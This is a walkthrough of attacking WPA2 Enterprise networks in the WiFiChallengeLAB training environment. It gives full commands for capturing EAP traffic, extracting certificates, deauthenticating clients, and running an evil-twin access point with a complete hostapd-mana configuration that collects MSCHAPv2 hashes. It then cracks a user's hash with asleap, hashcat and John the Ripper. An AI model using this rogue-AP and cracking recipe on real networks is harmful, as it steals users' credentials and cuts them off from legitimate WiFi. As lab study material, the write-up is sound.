Gain access to a WPA2 Enterprise network
WPA2 Enterprise is a WiFi protocol that allows users to automatically and securely access connected WiFi networks through authentication based on existing identity information. First let’t give a bit of background about WPA2 Enterprise networks. There are three parties that play a role in WPA2 Enterprise: the ‘user’, the ‘Identity Provider (IdP)’ and the ‘Service Provider (SP)’. As soon as a user makes contact with the WiFi point, the SP (manager of the WiFi point) checks the user’s identity based on the login details at the IdP (the user’s home organization). After positive verification of the user’s identity, access to the WiFi network is granted without the need for additional login.
The WPA2 Enterprise standard refers to a number of other standards:
- EAP: standard for authentication over a point-to-point connection, for example between a WiFi user and an access point.
- IEEE 802.1X: standard for using EAP on a WiFi network.
- RADIUS: allows access to be granted based on the user’s identity.
Luckily for us, the WiFiChallengeLAB has a WPA2 enterprise environment that we can completely hack without having to set one up ourselves.
What is the domain of the users of the wifi-regional network?
Before we start we should kill all running processes.
1
sudo airmon-ng check kill
Next we should start monitor mode on wlan0 interface.
1
sudo airmon-ng start wlan0
Now we should capture all traffic and list APs and clients. We should use the following arguments:
--band abg-> to scan 2.4Ghz and 5Ghz.-w scan-> write all data to a file.
1
sudo airodump-ng wlan0mon --band abg


The WPA2 Enterprise networks can be identified with the value MGT in the colomn AUTH. There are several WPA2 Enterprise networks available in our environment. But we should focus on wifi-regional. This network is running on channel 44. All the information what we can identify, we should add to our notes. Now we should capture some network traffic on channel 44 and write it to a file.
1
sudo airodump-ng wlan0mon --band abg -c44 -w wifi-regional
By highlighting the target network we are able to see the workstations connection to our target network.
Wireshark
Since we have captured some network traffic we could inspect the traffic with Wireshark.
1
sudo wireshark wifi-regional-01.cap

To make our life easier we should use some filters within Wireshark. There are three filters I used in this challenge.
Filter 1: All eap packages
1
eap
Filter 2: All eap packages for a specific Access Point.
1
(eap) && (wlan.ra == f0:9f:c2:7a:33:28)
With the filter above we should now search for Response, Identity in the info column. Filter 3: Most complete filter.
1
(eap && wlan.ra == f0:9f:c2:7a:33:28) && (eap.identity)
When the package is opened we have to search for the Extensible Authentication Protocol. In the field Identity we can find the domain name.
Alternative with tshark
Everything we do with Wireshark can be done with tshark as well. The command below will use the monitor interface and capture data. To run this command we should be root.
1
tshark -Y '(eap && wlan.ra == f0:9f:c2:7a:33:28) && (eap.identity)'
The command below will show the data from a captured file
1
2
3
4
5
6
root@WiFiChallengeLab:~# tshark -r wifi-regional-03.cap -Y '(eap && wlan.ra == f0:9f:c2:7a:33:28) && (eap.identity)'
Running as user "root" and group "root". This could be dangerous.
11796  24.698944 IntelCor_bd:64:54 → Ubiquiti_7a:33:28 EAP 63 DOMAINNAME\anonymous Response, Identity
11873  24.741952 IntelCor_a9:de:55 → Ubiquiti_7a:33:28 EAP 63 DOMAINNAME\anonymous Response, Identity
55425 115.942656 IntelCor_a9:de:55 → Ubiquiti_7a:33:28 EAP 63 DOMAINNAME\anonymous Response, Identity
55440 115.946752 IntelCor_bd:64:54 → Ubiquiti_7a:33:28 EAP 63 DOMAINNAME\anonymous Response, Identity
What is the email address of the server certificate?
We have captured already some network traffic. We can use Wireshark or tshark to extract the data we need.
Wireshark

We can use Wireshark to identify some essental data for the certificates. The filter what we should use to find certificates is this:
1
tls.handshake.certificate
Open the following headers.
1
2
3
4
5
=> `Extensible Authentication Protocol`
==> `Tansport Laer Security`
====> `TLSv1.2 Record Layer: Handshake Protocol: Certificate`
========>`Handshake Protocol: Certificate`
============>`Certificates`
For each certificate:
- Right click on it with the mouse
- Export Packet Bytes
- Save as cert.der
Alternative with tshark
We can use tshark to do the same as within Wireshark.
1

tshark -r wifi-regional-01.cap -Y "ssl.handshake.certificate and eapol" -T fields -e "tls.handshake.certificate" |sed "s/://g" | xxd -ps -r | tee $(mktemp $tmpbase.cert.XXXX.der) | openssl x509 -inform der -text
What is juan’s wifi-corp password?
Now we are almost ready to get hacking the WPA2 Enterprise network.
Install freeradius and mousepad
Before hacking the WPA2 Enterprise we should install some additional tools what we should use. There are other tools on this machine available, but I prefer these for this exercise. First we should gain some additional privileges to install them.
1
user@WiFiChallengeLab:~$ sudo su
Next we should move the working directory to the home directory of the root.
1
root@WiFiChallengeLab:/home/user# cd ~
Now we can install freeradius.
1
root@WiFiChallengeLab:~# apt install freeradius -y
And let’s install mousepad as well. Normally I would prefer Visual Code, but for this exercise this will be good enough.
1
root@WiFiChallengeLab:~# apt install mousepad -y
Monitor mode
As mentioned in another post I love to work with several terminals open. In this case I start the first terminal and rename it to Terminal 1 - Monitor. Next we have to kill the processes running on the system.
1
sudo airmon-ng check kill
Now we should put the interface to monitor mode.
1
sudo airmon-ng start wlan0
Scan for WiFi networks focus on MGT
A new terminal is opened by my and renamed to Terminal 2 - Scanning. In this terminal we have to identify our target network with the following command.
1
sudo airodump-ng wlan0mon --band abg
We should take notes of:
- ESSID
- Channel
- BSSID = MAC Address of AP
- AUTH should be MGT => WPA Enterprise
- STATION = MAC Address of client
Capture data for handshake and certificate
Next we should collect some data for the certificates. To do this I start a new terminal and rename it to: Terminal 3 - Capture. Now can start a capture on channel 44 for the target network to capture the certificates.
1
sudo airodump-ng wlan0mon --band abg -c 44 -w wifi-corp
Then we can open a new terminal and rename it to Terminal 4 - Deauthenticate. This terminal will be used to deauthenticate a client. Every time a client will connect a certificate will be sent. To deauthenticate workstations we can use the following command.
1
sudo aireplay-ng -0 1 -a <MAC-AP> -c <MAC-CLIENT> wlan0mon
If airodump has identified a WPA handshake, we should stop recording data. Then in Terminal 1 - Monitor we should disable monitor mode.
1
sudo airmon-ng stop wlan0mon
Export certificate from Wireshark
Since we have captured everything we need we can export the certificates to create our own Rogue Access Point. Open Wireshark to get the certificate(s).
1
sudo wireshark wifi-corp.cap
Now we should use one of the filters (what we used in previous challenge as well).
1
wlan.bssid==<MAC-address-AP> && eap && tls.handshake.certificate
Or simply filter every certificate.
1
tls.handshake.certificate
Open the following headers.
1
2
3
4
5
=> `Extensible Authentication Protocol`
==> `Tansport Laer Security`
====> `TLSv1.2 Record Layer: Handshake Protocol: Certificate`
========>`Handshake Protocol: Certificate`
============>`Certificates`
For each certificate:
- Right click on it with the mouse
- Export Packet Bytes
- Save as cert.der
Since we have exported the certificate(s) we can gather the data for our own certificates.
Gather data for certificate and configure rogue AP
For this I create a new terminal and rename it to Terminal 5 - Certificate. Next we want to gather some information from the certificate so we create our own. We run the openssl command to display the content as text on screen.
1
openssl x509 -inform der -in cert.der -text
In the output we should look for the following information:
IssuerSubject
We can transform the certificate to pem format as well.
1
openssl x509 -inform der -in cert.der -outform pem -out output.crt
I open a sixth terminal window and rename it to Terminal 6 - Configuration files. I like to work with multiple terminals so that I can repeat my commands in the other terminals or search for something without having to scroll. We should change the ca.cnf configuration file for our Rogue Access Point.
1
sudo mousepad /etc/freeradius/3.0/certs/ca.cnf
Adjust the content in the header [certificate_authorirty].
We should change the server.cnf configuration file for our Rogue Access Point.
1
sudo mousepad /etc/freeradius/3.0/certs/server.cnf
Adjust the content in the header [server]
After saving the configuration files we should build the certificates for our Rogue Access Point.
Build the certificates
Another terminal is opened and renamed to Terminal 7 - Build certificates. To regenerate Diffie Hellman key we need some root privileges.
1
sudo -s
Next we should change the working directory.
1
cd /etc/freeradius/3.0/certs
Now we should remove and make the certificates.
1
rm dh && make
This could take a while. If the certificates already exist, remove them with:
1
make destroycerts
Now we are almost set to host our Rogue Access Point.
Host a Rogue AP
Yes, another terminal windows is opened by me and renamed to Terminal 8 - Rogue AP. We should create the configuration file for hostapd-mana.
1
sudo nano /etc/hostapd-mana/mana.conf
The configuration file should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
# SSID of the AP
ssid=wifi-corp

# Network interface to use and driver type
# We must ensure the interface lists 'AP' in 'Supported interface modes' when running 'iw phy PHYX info'
interface=wlan1
driver=nl80211

# Channel and mode
# Make sure the channel is allowed with 'iw phy PHYX info' ('Frequencies' field - there can be more than one)
channel=44
# Refer to https://w1.fi/cgit/hostap/plain/hostapd/hostapd.conf to set up 802.11n/ac/ax
hw_mode=a

# Setting up hostapd as an EAP server
ieee8021x=1
eap_server=1

# Key workaround for Win XP
eapol_key_index_workaround=0

# EAP user file we created earlier
eap_user_file=/root/mana.eap_user

# Certificate paths created earlier
ca_cert=/etc/freeradius/3.0/certs/ca.pem
server_cert=/etc/freeradius/3.0/certs/server.pem
private_key=/etc/freeradius/3.0/certs/server.key
# The password is actually 'whatever'
private_key_passwd=whatever
dh_file=/etc/freeradius/3.0/certs/dh

# Open authentication
auth_algs=1
# WPA/WPA2
wpa=2
# WPA Enterprise
wpa_key_mgmt=WPA-EAP
# Allow CCMP and TKIP
# Note: iOS warns when network has TKIP (or WEP)
wpa_pairwise=CCMP TKIP

# Enable Mana WPE
mana_wpe=1

# Store credentials in that file
mana_credout=/tmp/hostapd.credout

# Send EAP success, so the client thinks it's connected
mana_eapsuccess=1

# EAP TLS MitM
mana_eaptls=1
It is important to check the the following items carefully. The path to the files should exist, otherwise it won’t work.
- SSID should be the name of our target
- Certificate paths
- Location where we saved the adjusted the certificates
- ca_cert=/etc/freeradius/3.0/certs/ca.pem
- server_cert=/etc/freeradius/3.0/certs/server.pem
- private_key=/etc/freeradius/3.0/certs/server.key
- Location where we saved the adjusted the certificates
- EAP user file
- eap_user_file=/etc/hostapd-mana/mana.eap_user
- Store captured credentials in file
mana_credout=/tmp/hostapd.credout
Create a mana.eap_user file.
1
sudo nano /etc/hostapd-mana/mana.eap_user
The content of /etc/hostapd-mana/mana.eap_user should look like this:
1
2
*     PEAP,TTLS,TLS,FAST
"t"   TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2    "pass"   [2]
Start hostapd-mana with custom configuration file
1
sudo hostapd-mana /etc/hostapd-mana/mana.conf

The signal of our Rogue Access Point should be stronger then the other Access Points. If there are no workstations connecting to our Rogue Access Point we can launch a deauthentication attack against the AP(s) from our target network. Workstations will try to connect to another AP and this will probably our Rogue Access Point in the end. When a workstation connects to our Rogue Access Point we should look for a few things. Check the line:
1
MANA EAP Identity Phase <NR>: <USERNAME>
for the username.
Check the line(s):
1
MANA EAP EAP-MSCHAPV2 ASLEAP user=<USERNAME> | asleap -C <value> - R <value>
1
2
3
4
MANA EAP EAP-MSCHAPV2 ASLEAP user=juan.tr | asleap -C XXXXXXXXXXXXXXXXXXXXXXX -R XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
MANA EAP EAP-MSCHAPV2 JTR | juan.tr:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | juan.tr::::XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:XXXXXXXXXXXXXX
Crack the hash
We have captured the hash of the user. There are three options to crack the hash.
- Asleap
- Hashcat
- John the Ripper
In Terminal 9 - Crack hash we will crack the hash of the user for a password. The hashes can be found in the output of HostAPd or the hashes are stored in the captured file as well. To see the hashes we can run the following command.
1
cat /tmp/hostapd.credout
asleap
We can crack the hash with asleap. We should copy the output after MANA EAP EAP-MSCHAPV2 ASLEAP user=juan.tr | and run then the following command.
1
asleap -C d4:b9:92:06:0e:57:9a:0d -R 59:b8:e1:db:c7:a8:8e:bc:f7:21:28:52:92:f0:21:2b:88:0f:df:c4:fb:ef:fe:6f -W /usr/share/john/password.lst
On WiFiChallengeLAB asleap is not installed. To test this command I used my Kali WiFi instance. I had to downgrade asleap from version 2.3 to 2.2 to make it work. 
If you got some issues with asleap and running on version 2.3, you might want to consider to downgrade. The following steps could be used to downgrade.
Step 1
1
wget https://debian.sipwise.com/debian-security/pool/main/o/openssl1.0/libssl1.0.2_1.0.2u-1~deb9u7_amd64.deb
Step 2
1
sudo apt install ./libssl1.0.2_1.0.2u-1\~deb9u7_amd64.deb
Step 3
1
wget https://old.kali.org/kali/pool/main/a/asleap/asleap_2.2-1kali7_amd64.deb
Step 4
1
sudo apt install ./asleap_2.2-1kali7_amd64.deb
Now you are ready to use asleap.
Hashcat
First we should copy the hash for Hashcat. The hash can be found after MANA EAP EAP-MSCHAPV2 HASHCAT | . The hash should be pasted into a file so we can crack it with Hashcat.
1
2
3
4
root@WiFiChallengeLab:~# nano wpa-enterprise.hash
root@WiFiChallengeLab:~# cat wpa-enterprise.hash

juan.tr::::59b8e1dbc7a88ebcf721285292f0212b880fdfc4fbeffe6f:d4b992060e579a0d
The following command should be executed to crack the hash with Hashcat.
1
hashcat -m 5500 wpa-enterprise.hash rockyou-top100000.txt --force
John the Ripper
It is possible to crack the password with John the Ripper. To do this we should copy the hash from the output after MANA EAP EAP-MSCHAPV2 JTR | . The hash should be pasted into a file so we can crack it with John the Ripper.
1
2
3
root@WiFiChallengeLab:~# nano wpa-enterprise.hash
root@WiFiChallengeLab:~# cat wpa-enterprise.hash
juan.tr:$NETNTLM$d4b992060e579a0d$59b8e1dbc7a88ebcf721285292f0212b880fdfc4fbeffe6f:::::::
To run John the Ripper we can run the following command.
1
john wpa-enterprise.hash --wordlist=rockyou-top100000.txt
